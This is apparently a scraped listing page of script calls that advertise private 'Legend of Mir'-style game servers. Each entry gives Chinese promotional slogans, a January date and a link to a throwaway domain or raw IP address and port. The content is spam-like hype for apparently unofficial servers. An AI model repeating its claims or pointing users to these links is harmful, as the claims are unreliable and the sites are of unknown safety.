<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4F3CDE4-DCF4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/26日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{798EDAEA-DCF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/26日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1359BBFD-DCF4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","1月/26日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1559BBFD-DCF4-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/26日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1759BBFD-DCF4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/26日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1959BBFD-DCF4-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/26日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/26日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/26日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/26日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/26日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/26日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/26日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/26日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/26日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FD0DE9A-E1F4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://san.dat8.asia:42925","７６极品合击","1月/26日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://san.dat8.asia:42925");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21D0DE9A-E1F4-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://cen.usb3.asia:42630","80+3合击","1月/26日/〖通宵推荐〗","80合击+3","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://cen.usb3.asia:42630");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5FF58B4-E6F4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/26日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.139cd.beauty:41300","《２０●全满》","1月/26日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.139cd.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.ilikl.makeup:22600","纯元宝▲０充赞助","1月/26日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.ilikl.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.autos:24890","新出炉◆无限探索","1月/26日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.167xxx.hair:20400","１．７６小极品+5","1月/26日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.167xxx.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","1月/26日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.173cd.skin:21500","新版首区★刚开一","1月/26日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.173cd.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.997fly.pw:31400","免费送╲分Ｂ不冲","1月/26日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.997fly.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cncmn.club:30300","麻痹切割狂风＋１","1月/26日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cncmn.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.119cc.quest:25266","２０送２０００块","1月/26日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.119cc.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.drdqr.yachts:28100","元素极品切割＋１","1月/26日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.drdqr.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.xaxpa.online:35800","赞助大礼‖免费送","1月/26日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.xaxpa.online:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.292dry.homes:23770","上线送猛宠Ｘ满切","1月/26日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.292dry.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jqjpq.website:34700","满屏切割神器无限","1月/26日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jqjpq.website:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.ereqr.boats:27000","送满充值◆迷失神","1月/26日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.ereqr.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.527dry.motorcycles:25900","野外Boss．超牛逼","1月/26日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.527dry.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dwdvw.cyou:33600","吸怪鞭尸●满地光","1月/26日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dwdvw.cyou:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EDD9CC8-E9F4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/26日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/26日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/26日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17EDFAD6-0FF5-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/26日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AEDFAD6-0FF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/26日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/26日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1430BA4-40F5-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/26日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3430BA4-40F5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/26日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5430BA4-40F5-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","1月/26日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80942149-BEF5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/26日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4683275-F8F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/26日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56F9F7F4-FCF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/26日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FE2845-9FF6-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/26日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49AC95D3-0AF6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/26日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/26日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/26日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BF746B5-D1F6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/27日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/27日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8BB133-08F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8BB133-08F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/27日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A942149-BEF5-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/27日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CB2158-CFF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/27日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{089409C9-F3F5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","1月/27日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
